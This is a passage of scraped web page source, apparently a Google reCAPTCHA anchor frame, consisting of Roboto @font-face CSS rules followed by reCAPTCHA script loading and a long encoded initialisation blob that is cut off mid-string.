  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ExtO6huJPW2JSbrHUr3_zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ExtO6huJPW2JSbrHUr3_zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ExtO6huJPW2JSbrHUr3_zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOxw6gbIMOIwp8Awoh7wo3CvMKpKcKFwonDj8KMFsObw5/DiMO2w4fDunPDjzdqw5RaNcKPwqbCpMKRbMKxw4fDu8OyHwwgw6/[base64]/[base64]/DqMKTwr/CkcOlJyjCvMKDw7/DjmYFwoPCm2HDn8OMa8KHwrLCtsKAZz/DvmnCucKyBMKcwrzCqF94w6LCs8OYw5lrD8KuNV/CusKwb0N7w4jChAZIfcOKwoFWUcKew6ZYwp8Hw5YSwpcdasKvw6nCksKPwrrDuMKlME3DlUzDjUHCogVRwqDCtgM6acKyw7F6bcKVHT8pPz5SBMOYwrLDmsK2w5zCn8KwWsOiL30xCsK8eHszwr/DnsOcw4vCkMOnw7w2w6BfJsOSwpfDjgnDu3cQw7F2w61RwqvCg1UeAXV7wp5Vw6TCq8KEZXQ2aMO2w7A6BGBhwpVhw5UCM0k2wrTCtE/Dp0MQV8KGVi3CqsO1EnpiPnvDqcOKwqvCqwoUXsOcw5DCtzFvIUnDqyrDoW8rwrVTMsKRw5vCr8KLCRsyw5LCowXCngN0wqgLw4LCulkqfhcQwobCgMK4E8KoEjfCtH7DjsKowqzDjH5LdMKUdXzDsS7CqcO9woNwWD/CkMKJcxQ/[base64]/CqcKEQgrDvcO7wqbCvS0xXsO+ZcOPw5Qzd8O0w5vCtB0Pw5DChsOOBRLCqjnCkcK2w6bDryjDiU0IecK/[base64]/[base64]/Ds07DosKhw7LCssKsw7xMMMKhHMO4HmEuN3w3esK7w5d2wqdywp0pw6U/[base64]/w6vDtU1uSVZHc8K4w4wPZHDChR/DoTfDgsKUEMKiw6sTfcKvL8KAUsKUdmxlLcOwIntvLTzCsCHCqiRPcMOpw6bDu8Ktw6AQAS/Ck1gbw7PDkhPCoQdYw7rDlsKdFCHDglbDscO3EnDDnFPCqMOzPMO3fcK1w7XDgMKywpYtw6fCrcKOQSTCumPDnmvClRBhw7XDnhM7XnBUN8KQf8Oqw5DDtMKpNMO4wr0gd8Ocwp/DlsKgw5nDvMKVwr3ClhPCqTjClGVMEFzDuzXCsjPCjsOQB8KVV00KAHfCt8O2PV/DucOIw4fDvsODBQQzwrHDox7DjcKJw5Rfw7YfJMK1AsKaQMK6GynDtH7CkMOfEntLw6xcwo5ywrbDhFsVcWEJMcONwrNNXCfCq8KOesKTPcKpw7xqw4HDmC/CjG/[base64]/[base64]/TirCmyPChMK4E8K6WVnCmlF5c8OWwpJIw6Rfwr3CocKtwrnCpcKFH8O4OxHDn8Oiwr/CuVQjwrhrQ8KpwrwMVcOdbg3DhG7CgXUBCcKZKnrCu8KwwpzCmRnDhyHCjcKhTUN9wrTCp3/[base64]/ChsO1w5p5wrvDrsKcwo8GwoHDjGnCugABwpgtwoRaw6rCkQtQRcKZw5XDtsOtTnQUTsOJw5dlw4LCi1kXwqHDhMOAw6DChcKpwq7CjcKuGsKPw71Awr4Nw7JGw5XCii0Tw4DCjUDDr1LDkBpQd8O+wrVFw4InDcOGwpDDlsKaVy/CjAQpNSTCmcOHLMKXwpDDlRHCgUVJfcKxw7lww6llNiwiwo/DrcK4WsO0XcKawqlxw6fDh2LDk8KgIjDCpwLCr8KjwqVuJBrDsExfwqwuw6szFBjDn8OswrZPJHTCksKLFy7DgGwKwqPDkQLCsBPDlEoMw73DoT/CuUZfClk3woHCkiTDhcKbTVY1W8OlWwPCh8Ocw6XDshXCkMKYRXVzw6hMwr9/VCzCqgPDuMOnw4wFw4TCpBDDmAZXwpvDsxlDGEg2woMJwrrDpMOsw7QGw4AfesOSZW5FEg1HTXzCk8Kqw7Yzw5I9w7rDtMOCGsKiScK8LmXChW/DiMODT1w6H0xbw6FYMWbDl8KQd8K2wqzDg1jCk8OYwpLDocKjw4/[base64]/w5s9QMKJemzDtCnDg8KMwp/Dv8KrZhPCkcKiPiXCm1AHbMOPwqvDkMKqw5UAIUJVa1bDssKCw6NmasO+GljCucKORnnChcOsw5RNUcKaPcKoYsKAJ8Kiwo9PwpPCoiEEwqcew4TDnxgbwqnCvmIVwr/DrXdgMcORwrF8w7TDnkzCrxsRwr/[base64]/DoMKiwr/CrAAaYXbCmsO6dcKMw7wEw7rCpV5iEcOXPcKHfGbCqHcqAU/[base64]/AjDCtEfDjMKrw4XCgsO/w47CssOqdsK5wojDuQfDjxfCnXc9wqvDr8KBdMK1F8KIFkMbwrUowqoiKzjDgg1Tw6bCoQHCom1cwrPDqBrDgXhUw7PDoXULw7kQw6vDgTHCsjkTw53CmX8yIFtbRHHDqRQOEsOBclXCoMOuWcOLw4Z/FsKAwpXCj8Ocw5rCgD7CqE0PHxIUF3cBwrfDg2sYTjbCtyt/wojCgcKhw652HsK8wp/[base64]/DqMKiw6vDp21BQxbDux08EMOlSgJ5VQLDiAbDozgVwrQQw5QqesKZwrpqwo8gw6lgMsOld3UvOgvCunXDsx9uQB41TS/Cu8K0w5Yuw5HDiMOOw7Z7wqfCqMKyMQFlw77CoSTCrn5KKsOMYMKrwr3CmMKoworCiMO/T3zDlcOiRSzCuWJFW2Qzwq9twoQpw7DDm8KOwqnCmcKpwqYeXBDDhUFNw4HCrcK+URc5w5x9w5MBw6DCs8OMw5zCq8O7ZDVVw646wqZBOwfCpsKhw6Adwqd5wpFaZQXDncKrLiwWGzHCq8KBTMOowrLCk8OIfMK2w5AJHsK9woQwwr/[base64]/Cv39FwoMww4JTHcKZch0wYcK0ZUnDqRR9wpUowo3DosOvcMKlNsK+wo8ow6nCssKZesK1XsKMTMKiOGoVwoXCvcKgGgbCo2fDgcKJRXQBbBI0OQfCnsOXacOHw5V2KsK6w6ZoXXjCoA3Ck2rCnVTCvcOpXx/DhsKZBsKrwr15XMOqJADDq8KvNSIhd8KiIw5Lw4tyBcKzcTfCi8OFwqrCmxtaWcKIRDQ8wrk3w77Ci8OBKcK5csOVw6tCwrnCk8K+w5vCpiIrI8O+w7l3wpXDjgIhw73DjWHCv8KFw5hnwonDtTDCrB5lwoApfcKLw6zDkn7DuMKAw6nDh8O/w49OLsKEwoNiE8KFUMO0U8KwwqnDigpKwrdNNk0FVGApVm7DrcKdMVvCsMOaT8O4wqLCkh/DlsKWfxA4WcOHQCAnE8OHLxDDsQAab8KKw53CrsKGIV3Dt2nDnMKCwoHCnsKpfsOxw7vCgiPDocKtw6New4IZOVTCmxIQwr1jw4ttIF9owrXCksKrScObVVPDkXYswpnCsMOkw5/DrGFNw6rDlMKzccKRcAx4awLDuX4NfsKLw7nDv0gpaEd+Q13ClVDDlEAPwrcvDFrCowjDrmxaIcOHw7/[base64]/[base64]/D8K8w6sKwqZZw7R0wpBNwpzDqsObw7/DnWBFW8KJCcKKw69qwobCgsKQw5M3Wg4bw4DDql5/ISjCgWkmTMKCw6kVwojCgVBXw6XDpCXDu8O5wrjDj8OLw5vClMK1wqpqG8O4fyHCrcKRRcK3fMOfwoQsw6bDpV05woPDpHNsw6HDimB8eC7CiEnCscOQwofDq8Oxw4JlHiFMw43CuMK+eMK/wodYwqXCmsOyw6DDv8KHL8O7w4TDkE16w58/Xw4kw6MtWcKKXDldw6U+wqPCq344w5vCgcKWNwc/[base64]/DmsKHw4dUZi5rw4kPw70xcQ/Ct8OewqwKw6pFPBDDicKIYMK6Y20mwrNlNELCmMKfwq/DucOESFPCvQnCgMOQdcKCPcKJw63Cn8K1KUZOwpnCgMKyCcKRPjbDuT7CncO0w71fJUjCnSXDqMO5wpvDmVJ5M8OUwocnwroOwqkxORJdAzggw63DjF0yNcKDwohpwqU9w6zCo8K9w5bCqCxvwpMLwrgmblNuwopcwoU7wo/DqRUaw4rCqcOqwqVPe8ONbMO3woQRwpfCqjrDt8Oaw57DusK5wqgpa8Omw6otUMOCwrTDvMKVwp8TM8KDw7Bow7zCm3DCl8ObwqcSPsKEdyVswpXCncKIOsKVWFVqesOmw7JEfMKYf8KHw4tQMSA4TcOhEMK9woNnUsOVS8OuwrR4w5HDhQ7DiMOnw4LCvEjDt8OzCW/Ci8KUKcKHLMOSw7/DmA5SL8KswprDgMKHFsOswq8NwoPClxYBw5kXc8OjwrPCk8OyHsOOSn/Ch24RdR9NTCnCtkDCiMK3PGkdwrzDkl9wwr/CsMOSw7TCo8OqI07CvzPCtw7DsHVnOsOXM0ovwqrClMO/A8OHAjkNSMK7w48Uw4PCm8O+d8KxblfDuhfCh8K6DcOqH8K3w4QVw5jCtioiWMK1w4QSwptCwoJaw5B8w6oRwrfCp8KkBEbDnU4jUy3Cvk/ChR4fcx8uwqYFw5PDlMO8wpIiR8KyLXogP8OTJcKVVMKnwoJUwpZQGsOxK2tUwrHCvcOvwqTDujN0W1rCsgdzKMKHNXLClWbCrk7CgMKIJsOOw6/CgMKIbcOPZVXDlsODwrp7w54NZ8O/wrXDrR7CqMKrSCxKwpI9wp/CkhDDni3CoBktwpZmGSHCiMONwrvCu8KQbsO+wp7CnyPDnDBzPh3DpDl3ckwmw4LCl8O8csOnw604w4zDnyTChMKAQV/[base64]/[base64]/CsWAeLcKVZMKaLwHDqMO8QcOKw47DqA5VHnpdJRlsXRYqw4HCiAVzNMKUw43DmcO1wpDDjsOsQsOywqLDlsOsw4PDkB9gdcO/SAjDkcOiwowww6DDpsOOIMKeQTnDog3CvkRUw77ClcK/[base64]/DiV3Dh290NsKnwq1jfcOMKUnCvjh4wr3DssOMw5jDusOxwq/DrHPCulzCqsOew4R0wofCosO1D31KbcOZw4jDjXPDmWfCtR7CqsKvJBNCRR0ORFVLw50Qw6B7wq/CnMKtwqdZw4bDmmDCpXjDrxQZB8KoPCdUGcKsC8Ksw53DlsKbLnpAw6TCusKdwqgewrTCtsK4SDvDm8KraFzDoHw/[base64]/[base64]/[base64]/ChTLCqMKyPGUww5DCplEnwrpIA3DDpiZTw4rDqy7CvAs4bG5kw4rClXlkXsOYwrQlwr7DhxlYw7rCnSEtccKWBcOMEcOKKcKAYgTDmnJawpPCvWfDhCNFbcKpw7kxwoLDm8O9UcO/[base64]/[base64]/DjE/[base64]/CvB3DmMK5S2HCoFHCgmcNw4DClMKfw6F7UMKjw5LCpVw9w7/Co8KLwp8LwoHCmk5DCcOgWQ7DrMKJCcO1w703w4U2QyPDoMKBAxjCrWZ7wosWT8OPwonCoSXCkcKDwppVw6HDkzQwwpMNw7/DoSnDrHfDi8KWw5HCjA/DqsKjwofCjMOPwq41w6jDpit1X1BuwpxRc8KsYsOkAcORwrQmciPCrSDDrAHDlcOWGn/[base64]/CtMKyf3ESwoXDvyAJw5vDhVXCnGEpQ23CrsKTwq3DqzZMw53DpcK3Lktrw7HDsSAJwpzCvkkow5nChcKCRcKfw5Zqw7UvW8OpFAzDt8Omb8OKYCDDmVZNKU5HJhTDumRnAVrDhcOvNA8Qw7ZAwqcLL00cRcO0wrjCjE/CnMOzThbCoMOsAnESwplqwodoFMKcNcO6wrs1wprCtsO/w7ovwqdXwq1xMxrDgUrCjsKHfUdbw67CjgnDn8OAwp4Ac8Oqw5rCuCIjQMK5fF/CsMKAQsKPw58kw7spw71Zw6s/EsOpaRoRwqdKw4LDqsODUEQ5w4LCpEoHA8Klw7nCl8Odw6wlEWzCnsO3YMO4HzbDuADCiGLDqMKATizDrjnDsWjDosKNwpTCl0U+JE8TRQc+Y8KSRsKzw6zCrmLDqUQKw4bDikRnIX7DsSfDlsO5wobDgnNaWsOPwrIDw6c8wr/[base64]/[base64]/CtcOxJ8KOVHRWwrfDsGnCi8KYwrTDhcKbUsONwpPDg3hHFcK9w77Du8KDWMKJw7rCssONPsK2wrVmw55HaCo3V8OfIMKdwrBZwqFrwrROTmFPCW7DoibDtcKNwqgAw6oRwqrCu3pTDG/CllANY8OPC3N1XMKOHcKhwqLCs8OHw5DDt3AgbsO9wpbDrcOARxHClxVRwpvDn8O0RMK4PUpkw7nDoDphaS4Xwqs2wpsZbcKFAcKVRRjDuMK9IyPDj8KLXXvDpcOxSTx7KWo/[base64]/CkcKjZz7Ci8ObwpJQw7nDvsKiTh4hGMK/[base64]/[base64]/[base64]/w5YSGMK0w4lowpMew7fCtMOfTlTCtcKcEnYSQcOFwrB3fEg1EEDCqWnDnGhXw5J0wrxsAAcAOcOTwol9NDbCjxPDm1wTw45YVgzCkMOhAGrDucO/UkfCs8K2wqNqElB7MBo/DxvDn8Oaw6zCoRvCusKMcsKcwrk6wpl1SsKKwo0nwojCtsK/QMKpw65qw6tXJcKYGsO0w54BAcK4CcObwrlbwqkpfyNKWlQqWcOVwo/DiQzCtWMGI07DlcKjwrDDpsODwr7Dh8KMBS8Nw5UnC8OwClrDncK1wptKw43ClcOMIsOtwrfCiFYfwpvCqcOPw4FJLBV3wqjDj8K9ZSBMRmbDsMO0wpfCiThRKcK9wp/DjcO/wqrCicKuMArDnz3DvsOAHsOrwrtRbVZ5Z1/[base64]/[base64]/w64swr8swqB7w73CjH3CvMKuOyMIZ8OBccOXecKafU58worDpGocw7k/QDTCscOmwoYEQEdfw5M9wp/CqsKROcKWIDM1W1PCrcKZV8OZQsOCbFUFHXbDh8KQY8OKw6LDsgHDl3tfX1LDnhgKMkwpwpLCjmLDvUbDiG3ChMOnw4nDlcOrHcOeIMO8wpFhH3BbTMKfw5PCpcKUf8OcK05QccOOw5JPwqPCsWpEwojCqMO1wr4iw6gjw5XCtnXDm2TDoR/CncKjD8OVZ08Ww5LDhnTDmEozdlzCqhrCh8Oawr3Ds8ObSUliwqLDo8OqX1HCnsKgw7xFw6cRJsKZEsKPFsK4wql4ecOWw4pqw7fDhE1xDBJsUsOqw69+bcOPbyh/[base64]/DisO1D3d0J0kJw5DCjE4xwo7CtcKowq/Cv8OsQDrDlk1jAUEaw5TDsMK+cDF2wpPCkcKKQ0hDPcOMPCIZw78fwroUBMOuw58wwpzCuAHCssOrH8OzEnAODW87WcOQwq0KFMK0w6Unw443OEM9wr/[base64]/Cv3HDhxoTw7d5w5Fuwp8DSiAZMMKpWDRfw7NfMHfCicKlIV7CrsOyZMKeRsO9wq7Cn8KSw4oaw4lhwpcad8OiVMKVw77Ds8OIwpYDWsKBw4hwwqrDmcOLP8Oxw6Rkwp44cV5DLzoPwpzCi8K0CcKqw5tIw5DDj8KfBsOjwo/[base64]/[base64]/H8Kce3nCjTDDocKqw6vCvQhnUkrCkE/DucOnEMKXw6nDvD/[base64]/MsOHwqM7w7BMw5vCg3smw4NlwpLDmXvCosOQK1vCpRhDw5XCncOdw5pgw5J5w49CMMK+wolrw67DijDCjglkeEQmw6nClsO/TMKpR8OzWMKPw6DCh1nCozTCosKNZHkkX1DDpGEiK8KBWx5IN8KmLsKuZmEDGgEIUcKqw7Mbw4Fqw67DpsKzOMOlwrgew4PCvnZ7w7hlbMK/wqEzO2EwwpgHSMOiwqZWPMKSw6bDgMOFw6RewrIzwoFiVGUbL8O2wqsgFcKfwp7DpcOZwqhfOsKEIjMOwoEfGcK4w6vDjgAuwo3DgF8Xwpsiwr/CrsOJwp/CrsK1wqPDt1Z0w5nCqTwzCSvCksKww4MEOh4pCXbCmjLCl2x7wo5GwpPDuUYOwqDChTLDvl3CqMKycQbDvFXDphU6KUvCosKzeX1Jw77CoQnDrz3DgH5Uw7PDl8OcwqHDvjMnw6ouEcOXCsOqwpvCpMOPV8Kqa8O/woPDp8Ogb8K5EsOaJ8KxwrXCmsKrwp4UwonCpngdw5FuwqUqw7skwp7DmCbDjzfDt8OnwojCs2ATwpbDhsOwZWB8wpDDiGfChzDCg2bDszN3wowPw5Ucw5M1HAhDN1tICsOeBMO5wocow4nCj3AwIGAbwoTCssOQbMKEa20Zw7vDqsKjw6XChcOqwokMwr/DoMKpPsOnw4TCisONMBYBw7XCkmDCtjjCpQvCmQ/CqE3Cr1kpeGk0wqBGwoLDr2J5woXCr8KrwpHCtMOyw6QtwqxgR8Ovw5hZdG0rw7shPMK2wqY/w7BBFCM4w6oDJhPCgMK1ER54wpvCpRTDnMKUwq3CnMKRwrfCmMKTE8KgBsKcw6hhdQAaIn/[base64]/CscK5wp17UyVpccKPwr4Dw5PChcO7wqc7woPDoQEww4xYC8OwVMOewr5iw4/CjMKowqjCklRCB0nDiFpodMOuw7/DvmkNFcOsC8KcwpzChEN6aAXDhMKRHj/[base64]/Dnl8GYlxww67DuGVGdcKHWcKtBkTCl8KCw7DDh0rDsMKfKRXDt8K6wpg5w7ZPMGZLWg/Cr8OXGcOTKkUMP8Kgw7wWwonCpQ7DjVFgwovDvMOoEMO6GnvDgDR9w4tcw6/Ds8KPUVzCgnt+AcO+wq7DsMOQRMOxw6/CoGHDrAkTZ8KLawFWXMKXe8KMwp4cw7I2wpzCksK/[base64]/CjMOLesOGwoPCujTDhMOIPyZQKDJzw4bCsEXCgsKqwqdbw4LCkMKpwozCucKsw4MdJD04woEIwqRQDQQJZMKRLE7Chgx6VMO5wqYqwrd3w57CglvCg8KsEALDlMOSwrY7w5Y6DMOewp/[base64]/DrMOPB1HCmRTDhMK5BMO4RAYOwonCjkppw5MuwpxDwoDDshrCh8K2HMKKw68qZgRBA8O/TcKFGkrCmyZQw4gbYV5bw7zCrsOZY1DCpkrClMKQGBPDpcOydyZ7E8KFwonChTtYw4DCncKuw6jCjXxwf8OpZxY9cjotw7szT1lfHsKCw61KeVBBSm/DucKaw7PDg8KEw454cTQEwovCtA7ClgPDi8O3w7ghCsOVGXZ7w617MMKRwqQnAMOYw78Lwp/DmlzCvsO2E8OSUcK6AMKifsKaS8OSw6ovAyLDsHrDoignwoJ3wqJhI3M6CsOYN8ODSMKTb8K5b8KVwq/Ck1nDpMK4wolCD8OEOMKaw4MrEMOOGcOwwrvDjzUuwrMmCwHDrcKGRsOtMsOow7NAw53Dt8KmHTptJMKTdsO2JcK+BhMnO8KHw4LDnDPDpMOcw6hYCcKZZkYeYcKVwonCpsONZMOEw7cnTcOTw7wKUk/[base64]/CsFZjw7HDoiTCvix1wrrCvnAIJxTDk1hEwpvDhHrCtcKuwqsYcMKxw5QYJiXDoQ/DkkBFHsK9w5ssfcKmLT4tGBFQHRDCskxFB8O3CcOvwqQNMGIrwrI6wq/[base64]/CuMKlw5fCncKhw6UywpjCgcOUwo0xBhFkVkBnRCDClhF1M3oCJAoNwoM9w50be8OKw48EIT/[base64]/FsOww5QWw6Z2T1rCuMOnwrV6HQHDrzhKwrHDj8KBUMOzwrBWV8KRwpPDr8Kxw6TDtR/Dh8Kjw4Z4M03DoMKfN8OHAcKmORN/Oxl8CDfCpMKUw5LCqAzDscK2wp9oVcONwotdPcKZe8OqEsOZAXzDrQjDrMKaUE/Cn8KrAGQSeMKAFDdrS8OWHwHDh8Knw7VNw4rCosK6w6Yqwohyw5LDgUHDjTvDtcKAOsOxDTPClcOPEGPCkcOsMcODwrZiw454ajM+w7h4ZCPCgcKBw7zDm3F/wrVWSMKaIsOoG8Kewo0bKVJxw47DgsK1GcO6w5HCkcOYfWdPfcKow5PDq8KMwrXCuMKmH1rCp8O/w7/Ci2vDmCnChCVGVD/DrsKSwoobIsKnw7x/aMOIGcOKw5NmE3TClyTDiWTCkm/DhcO5KAjDkgIKw7DDt2vDp8OXCXhYw5bCpMO8wrwnw65+FXppaiRwK8Khw5BBw7Yew6/DvDVzw70Ew7s6wrsSwpXCgcKCDMOAA31HHcKMwrVQMMOcwrXDmMKBw4BbK8ODwqtXAV9+f8OibgPChsK/[base64]/Cs8OOCcOBHT/DvGhwwq7Cl8K0Y1luw4jCiHURw7vCnETDsMKowqs/HMKlwqZuUMOqKDfDrQ5Owpt+w7AbwrPCly/Dk8KrPU7DhTHDohvDmCzCiWVawr0icljCu3vDuFQII8Ktw6jDtcKaCg3Dvnkkw7TDjcK6wrJdM0LDtMKBbMK1CMO1wod0GBTCl8KtUyDDu8KNJw5cCMOVw7DCmAnCv8ORw5bChgnCngMcw7nDpcKPUMK0wqLCocK8w53Cql/DgS4KJ8OBMXrCnz/DsmwJJMODLTMaw6thPA5/PsOwwprCosKgX8Kww47DnVsGwowGwrrClDnCrsOKwp43wo7CuAnDp0bCi3d6IcK9KlTCrFPDtA/DocKpw64Rw4DDgsODb3rCsxkGw7Ifd8OAFxXDhxkEHjXDtMKqWEtFwqZtwognwqkTwrg0Q8KmV8Onw4MfwrovBMKhVMO5wpQMw7PDk0pHwp55woLDgcKdw7bDgUx+w7TCo8K+fsKUw7rDusOkwqwRF2ozEsKIVcODA1AWwo4UUMOhwqfCoEwyLT7DhMK+wrJ/acKifEXCtsKNPB0pwqpXwoLCk1PChG1mMDjCscK7A8KgwpMseipdRjAkXcO3wrp7I8KGK8KLSxR8w5zDrcKewoAcEkrCijHCkMO2Ph0iXsOvDBvChGLCqGdzbTA2w7TCosKowpTCkyHDjMOrwosjAsK/w77Cj1zCscK5VMKtw5w1CcKbwrPDnVDDnRLCksKQwrfCgATCsMK/[base64]/[base64]/CjDHCkcKhwpXCisKfMGvCscOhw5kBw4Row7M6w4Q3wqHDqG/CtcKvw67DpMKbw63DscOcw49CwofDlQvDvS0Awp/DlHLCoMOEWBJkUwnDvQHCnVMTIVlcw5rChMKjwovDr8KLDMOYGDYEw6N8w4Bgw7jDrMOCw79VD8K5T3E7KcOTwqgzw7wPThoyw5MdU8OJw7A7wr3CnsKKw4c2wpzCqMOvOcOuOMKYGMKtw6nCmcKLwo4HVE8YcR1EIsKKw6jCpsK